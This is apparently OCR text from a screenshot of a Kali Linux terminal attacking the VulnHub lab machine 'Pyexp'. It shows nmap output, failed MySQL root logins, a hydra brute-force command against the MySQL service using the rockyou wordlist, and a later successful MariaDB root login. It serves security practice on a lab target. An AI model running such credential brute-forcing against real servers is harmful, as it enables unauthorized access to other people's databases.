 1 2 3 4 19:36
(hack_env)kali@kali: ~/Desktop/Vulnhub/Pyexp
File Actions Edit View Help
(hack_env)kali@kali: ~/Desktop/Vulnhub/Pyexp × (hack_env)kali@kali: ~/Desktop/Vulnhub/Pyexp ×
|_  Auth Plugin Name: mysql_native_password
MAC Address: 00:0C:29:BE:35:53 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 10 09:47:46 2024 -- 1 IP address (1 host up) scanned in 49.29 seconds
┌──(hack_env)─(kali㉿kali)-[~/Desktop/Vulnhub/Pyexp]
└─$ mysql -uroot -p -h 10.10.10.149
Enter password:
ERROR 2002 (HY000): Can't connect to server on '10.10.10.149' (115)
┌──(hack_env)─(kali㉿kali)-[~/Desktop/Vulnhub/Pyexp]
└─$ mysql -uroot -p -h 10.10.10.150
Enter password:
ERROR 1045 (28000): Access denied for user 'root'@'10.10.10.128' (using password: YES)
┌──(hack_env)─(kali㉿kali)-[~/Desktop/Vulnhub/Pyexp]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://10.10.10.150
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws a
nd ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-10 19:34:06
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://10.10.10.150:3306/
[STATUS] 12.00 tries/min, 12 tries in 00:01h, 14344387 to do in 19922:46h, 4 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(hack_env)─(kali㉿kali)-[~/Desktop/Vulnhub/Pyexp]
└─$ mysql -uroot -p -h 10.10.10.150
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 334
Server version: 10.3.23-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show